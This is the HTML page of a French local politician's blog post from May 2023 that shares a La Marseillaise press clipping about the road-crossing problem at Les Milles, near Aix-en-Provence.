    <body class="post-template-default single single-post postid-5665 single-format-standard custom-background wp-embed-responsive full-width-slider layout-boxed two_col_left two-columns have-secondary-menu singular unequal-content-bgs">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1170" height="330" src="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png" class="attachment-1170x330 size-1170x330" alt="cropped-cyril_uneN.png" loading="lazy" title="cropped-cyril_uneN.png" srcset="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png 1170w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-300x85.png 300w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-1024x289.png 1024w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-768x217.png 768w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-750x212.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://cyrildimeo.fr" id="header_img_link" title="Retour à l&#039;accueil">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://cyrildimeo.fr" title="Retour à l&#039;accueil">                                Cyril Di Méo                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5218"><a href="https://cyrildimeo.fr/category/actualites/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Actualités</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://cyrildimeo.fr/apropos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> À propos</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://cyrildimeo.fr/category/en-passant/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> En passant</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://cyrildimeo.fr/category/aix-en-art/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Aix en Art</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1339"><a href="https://cyrildimeo.fr/category/positions/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Positions / Dossiers <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1396"><a href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Urbanisme, transport, logement, écologie</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://cyrildimeo.fr/category/positions/securite-libertes-democratie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Sécurité, libertés, démocratie</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Education jeunesse, solidarité, sport, culture</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1393"><a href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Développement économique et emploi</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1341"><a href="https://cyrildimeo.fr/category/elections/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Elections <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7173"><a href="https://cyrildimeo.fr/category/elections/legislatives-2024/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Legislatives 2024</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7172"><a href="https://cyrildimeo.fr/category/elections/euro24/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Européennes 2024</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7186"><a href="https://cyrildimeo.fr/category/elections/legislatives-2022/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2022</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://cyrildimeo.fr/category/elections/reg21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2021</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://cyrildimeo.fr/category/elections/dpt21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2021</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://cyrildimeo.fr/category/elections/mun20/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2020</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="https://cyrildimeo.fr/category/elections/leg17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2017</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://cyrildimeo.fr/category/elections/pst17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Présidentielles 2017</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://cyrildimeo.fr/category/elections/primaires17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires citoyennes</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://cyrildimeo.fr/category/elections/reg15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2015</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://cyrildimeo.fr/category/elections/dpt15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2015</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://cyrildimeo.fr/category/elections/mun14/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2014</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://cyrildimeo.fr/category/elections/primaires13/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires 2013</a></li>
</ul>
</li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1340"><a href="https://cyrildimeo.fr/category/presse/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Presse</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://cyrildimeo.fr/category/videos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Vidéos</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://cyrildimeo.fr/contact/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
        
<div id="post-5665" class="clearfix post post-5665 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions category-presse category-urbanisme-transport-logement-ecologie tag-aix-en-provence tag-ecologie-2 tag-les-milles tag-municipales tag-urbanisme nodate item-wrap">
		
	<div class="entry clearfix">
    	
                        
		        <h1 class="post-title entry-title">
			La Marseillaise évoque le problème de la Traversée des Milles.			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-276" href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/">Développement économique et emploi</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-6" href="https://cyrildimeo.fr/category/presse/">Presse</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2023-05-10T10:40:00+01:00">10 mai 2023</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>10 mai 2023</em></p>	        </li>
	        	        <li class="print">
	        	        <a href="javascript:print();" title="Imprimer ceci article">
            <i class="fa fa-print"></i>
        </a>
    	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div id="fb-root"></div>

<figure class="wp-block-image size-large"><a href="https://cyrildimeo.fr/wp-content/uploads/2023/06/Marseillaise-Milles-impasse.jpg"><img width="1024" height="546" src="https://cyrildimeo.fr/wp-content/uploads/2023/06/Marseillaise-Milles-impasse-1024x546.jpg" alt="" class="wp-image-5666" srcset="https://cyrildimeo.fr/wp-content/uploads/2023/06/Marseillaise-Milles-impasse-1024x546.jpg 1024w, https://cyrildimeo.fr/wp-content/uploads/2023/06/Marseillaise-Milles-impasse-300x160.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2023/06/Marseillaise-Milles-impasse-768x410.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2023/06/Marseillaise-Milles-impasse-750x400.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2023/06/Marseillaise-Milles-impasse.jpg 1172w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>

<div class="juiz_sps_links  counters_both juiz_sps_displayed_bottom" data-post-id="5665">
<p class="screen-reader-text juiz_sps_maybe_hidden_text">Partager la publication "La Marseillaise évoque le problème de la Traversée des Milles."</p>

	<ul class="juiz_sps_links_list" onclick="void(0);"><li class="juiz_sps_item juiz_sps_link_facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcyrildimeo.fr%2F2023%2F05%2Fla-marseillaise-evoque-le-probleme-de-la-traversee-des-milles%2F" rel="nofollow"  target="_blank"  title="Partager cet article sur Facebook" class="juiz_sps_button" data-nobs-key="facebook"><span class="juiz_sps_icon jsps-facebook"></span><span class="juiz_sps_network_name">Facebook</span></a></li><li class="juiz_sps_item juiz_sps_link_twitter"><a href="https://twitter.com/intent/tweet?source=webclient&#038;original_referer=https%3A%2F%2Fcyrildimeo.fr%2F2023%2F05%2Fla-marseillaise-evoque-le-probleme-de-la-traversee-des-milles%2F&#038;text=La%20Marseillaise%20%C3%A9voque%20le%20probl%C3%A8me%20de%20la%20Travers%C3%A9e%20des%20Milles.&#038;url=https%3A%2F%2Fcyrildimeo.fr%2F2023%2F05%2Fla-marseillaise-evoque-le-probleme-de-la-traversee-des-milles%2F&#038;related=cyril10meo&#038;via=cyril10meo" rel="nofollow"  target="_blank"  title="Partager cet article sur X" class="juiz_sps_button" data-nobs-key="twitter"><span class="juiz_sps_icon jsps-twitter"></span><span class="juiz_sps_network_name">X</span></a></li><li style="display:none;" class="juiz_sps_item juiz_sps_link_shareapi"><button type="button" data-api-link="https://cyrildimeo.fr/2023/05/la-marseillaise-evoque-le-probleme-de-la-traversee-des-milles/"  title="Partager sur votre appli. favoris." class="juiz_sps_button" data-nobs-key="shareapi"><span class="juiz_sps_icon jsps-shareapi"></span><span class="juiz_sps_network_name">Partager...</span></button><script>
					window.addEventListener("DOMContentLoaded", function(){
						if ( navigator.share ) {
							let shareurl = document.location.href;
							let btns = document.querySelectorAll(".juiz_sps_link_shareapi button:not([data-bound])");
							const canon = document.querySelector("link[rel=canonical]");

							if (canon !== null) {
								shareurl = canon.href;
							}

							btns.forEach(function(el) {
								el.closest(".juiz_sps_link_shareapi").removeAttribute( "style" );
								el.setAttribute( "data-bound", "true" );
								el.addEventListener("click", async () => {
									try {
										await navigator.share({
											title: "La Marseillaise évoque le problème de la Traversée des Milles.",
											text: "La Marseillaise évoque le problème de la Traversée des Milles. - ",
											url: shareurl,
										});
										console.info("Nobs: Successful share");
									} catch(err) {
										console.warn("Nobs: Error sharing", error);
									}
								});
							});
						}
					});
					</script></li></ul>
	</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66023332-1', 'auto');
  ga('send', 'pageview');

</script>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">D'autres articles peuvent vous intéresser :</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-6703" data-post-type="none" ><a href="https://cyrildimeo.fr/2024/03/rassemblement-le-16-mars-pour-dire-non-a-lextension-de-laeroport-des-milles/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2024/03/tapage-aerien-150x150.jpg" alt="Rassemblement le  16 mars pour dire non à l&rsquo;extension de l&rsquo;aéroport des Milles" width="150" height="150" /></a><small class="wp_rp_publish_date">10 mars 2024</small> <a href="https://cyrildimeo.fr/2024/03/rassemblement-le-16-mars-pour-dire-non-a-lextension-de-laeroport-des-milles/" class="wp_rp_title">Rassemblement le  16 mars pour dire non à l&rsquo;extension de l&rsquo;aéroport des Milles</a></li><li data-position="1" data-poid="in-5635" data-post-type="none" ><a href="https://cyrildimeo.fr/2023/05/dessertes-ferrees-dans-le-pays-daix-mais-que-fait-la-region/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2023/05/SNCF-region-150x150.jpg" alt="Dessertes ferrées dans le Pays d&rsquo;Aix : Mais que fait la Région ?" width="150" height="150" /></a><small class="wp_rp_publish_date">15 mai 2023</small> <a href="https://cyrildimeo.fr/2023/05/dessertes-ferrees-dans-le-pays-daix-mais-que-fait-la-region/" class="wp_rp_title">Dessertes ferrées dans le Pays d&rsquo;Aix : Mais que fait la Région ?</a></li><li data-position="2" data-poid="in-5658" data-post-type="none" ><a href="https://cyrildimeo.fr/2023/05/victoire-contre-la-traversee-des-milles/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2023/06/resistance-Les-Milles-150x150.jpg" alt="Victoire contre la traversée des Milles" width="150" height="150" /></a><small class="wp_rp_publish_date">14 mai 2023</small> <a href="https://cyrildimeo.fr/2023/05/victoire-contre-la-traversee-des-milles/" class="wp_rp_title">Victoire contre la traversée des Milles</a></li><li data-position="3" data-poid="in-5365" data-post-type="none" ><a href="https://cyrildimeo.fr/2022/12/question-orale-sur-la-desserte-des-milles/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2015/12/logo_de_la_marseillaise_43-e1416648781686-150x150.jpg" alt="Question orale sur la desserte des Milles." width="150" height="150" /></a><small class="wp_rp_publish_date">16 décembre 2022</small> <a href="https://cyrildimeo.fr/2022/12/question-orale-sur-la-desserte-des-milles/" class="wp_rp_title">Question orale sur la desserte des Milles.</a></li><li data-position="4" data-poid="in-5387" data-post-type="none" ><a href="https://cyrildimeo.fr/2022/12/courrier-demande-etude-sur-le-volume-de-construction-de-logements-a-aix/" class="wp_rp_thumbnail"><img width="150" height="145" src="https://cyrildimeo.fr/wp-content/uploads/2021/06/logo-150x145.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" loading="lazy" /></a><small class="wp_rp_publish_date">15 décembre 2022</small> <a href="https://cyrildimeo.fr/2022/12/courrier-demande-etude-sur-le-volume-de-construction-de-logements-a-aix/" class="wp_rp_title">Courrier : demande étude sur le volume de construction de logements à Aix.</a></li></ul></div></div>
								</div>
		
			</div>

</div>


<p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2023/05/la-marseillaise-evoque-le-probleme-de-la-traversee-des-milles/</span></span></p>











	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/la-marseillaise-evoque-le-probleme-de-la-traversee-des-milles/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://cyrildimeo.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div>                <label class="mj-label" for="mailjet_comment_authors_subscribe_ok">
                    <input type="checkbox" name="mailjet_comment_authors_subscribe_ok"
                            id="mailjet_comment_authors_subscribe_ok" value="1" class="checkbox"/>
                    Abonnez-vous à notre newsletter                </label>
                <input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">Ce site est protégé par reCAPTCHA et la <a href="https://policies.google.com/privacy">Politique de confidentialité</a>, ainsi que les <a href="https://policies.google.com/terms">Conditions de service</a> Google s’appliquent.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='5665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cbfe70fc9c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="clear"></div></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>	</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="block-4" class="sidebar-wrap widget_block"><p><data id="mj-w-res-data" data-token="51e7891d961fe3705134c2cca746ecbd" class="mj-w-data" data-apikey="777G" data-w-id="KrK" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="542.6" data-statics="statics"></data></p>
<div class="mj-w-button mj-w-btn" style="font-family: Ubuntu, Helvetica; color: white; padding: 0 25px; background-color: #f0622b; text-align: center; vertical-align: middle; display: inline-block; border-radius: 3px;" data-token="51e7891d961fe3705134c2cca746ecbd">
<div style="display: table; height: 45px;">
<div style="display: table-cell; vertical-align: middle;">
<div class="mj-w-button-content" style="font-family:Ubuntu, Helvetica; display: inline-block; text-align: center; font-size: 13px; vertical-align: middle;"><b>ABONNEZ-VOUS À LA NEWSLETTER !</b></div>
<p></p></div>
<p></p></div>
</div>
<p><script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script></p></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Dernières actualités</h2>
		<ul>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Ils bradent encore la patrimoine pour 14 millions</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « </a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/">Un magnifique mascaron en passant</a>
									</li>
											<li>
